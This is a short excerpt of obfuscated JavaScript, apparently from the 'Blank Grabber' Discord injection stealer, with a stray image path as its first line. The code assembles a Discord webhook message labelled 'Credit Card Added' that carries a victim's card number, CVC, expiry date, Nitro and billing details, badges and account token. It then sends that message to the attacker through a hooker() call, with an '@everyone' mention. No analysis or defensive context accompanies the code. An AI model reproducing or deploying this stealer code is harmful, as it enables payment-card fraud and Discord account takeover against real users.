 672 ••• 'username': "Blank Grabber Injection",
673 'avatar_url': "https://raw.githubusercontent.com/Blank-c/Blank-Grabber/main/.github/workflows/image.png",
674 'embeds': [{
675 'color': 0x560ddc,
676 'fields': [{
677 'name': "**Credit Card Added**",
678 'value': "Credit Card Number: **" + _0x14e295 + "**\nCVC: **" + _0x9195a2 + "**\nCredit Card Expiration: **" + _0x2fdebf + '/' + _0x33d83d + '**',
679 'inline': true
680 }, {
681 'name': "**Discord Info**",
682 'value': "Nitro Type: **" + _0x2754d5 + "**\nBadges: **" + _0x553784 + "**\nBilling: **" + _0x508cae + '**',
683 'inline': true
684 }, {
685 'name': '**Token**',
686 'value': '`' + _0x1f42b1 + '`',
687 'inline': false
688 }],
689 'author': {
690 'name': _0x555746.username + '#' + _0x555746.discriminator + " | " + _0x555746.id,
691 'icon_url': "https://cdn.discordapp.com/avatars/" + _0x555746.id + '/' + _0x555746.avatar + ".webp"
692 }
693 }]
694 };
695 _0x5cbc91.content = '@everyone';
696 hooker(_0x5cbc91);